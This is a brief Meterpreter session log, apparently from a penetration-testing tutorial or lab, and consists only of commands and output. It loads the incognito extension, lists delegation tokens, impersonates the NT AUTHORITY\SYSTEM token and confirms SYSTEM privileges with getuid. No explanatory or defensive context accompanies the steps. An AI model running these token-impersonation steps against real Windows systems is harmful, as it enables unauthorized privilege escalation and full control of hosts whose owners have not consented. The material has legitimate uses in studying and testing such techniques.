 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IZQMDCKEGV8ST8Z\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >